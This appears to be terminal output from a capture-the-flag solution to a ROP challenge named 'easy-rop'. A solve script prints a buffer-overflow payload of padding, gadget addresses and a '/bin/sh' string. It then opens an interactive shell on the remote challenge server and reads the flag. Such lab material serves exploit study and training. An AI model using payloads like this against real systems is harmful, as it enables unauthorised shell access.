 → files python2.7 solve.py
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xbe�@\x00\x00\x00\x00\x00\x00uA\x00\x00\x00bin//she\x1e\x00\x00\x00�@\x00\x00\x00\x00\x00\x00iD\x00\
x00\x00\x1e\x00\x00\x00\x19\x00\x00\x00\x00\x00\x00\x00�@\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00iD\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x
00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x0
0\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00
tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x0
0\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00
\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00tG\x00\x00\x00\x12\x00\x00\x00
[+] Opening connection to 65.1.92.179 on port 49153: Done
[*] Switching to interactive mode
Welcome to the darkcon pwn!!
Let us know your name:$ hello
$ ls
easy-rop
flag
run.sh
ynetd
$ cat flag
darkCON{w0nd3rful_m4k1n9_sh3llc0d3_us1n9_r0p!!!}
[*] Got EOF while reading in interactive
$
$
$ ls
$
[*] Interrupted
[*] Closed connection to 65.1.92.179 port 49153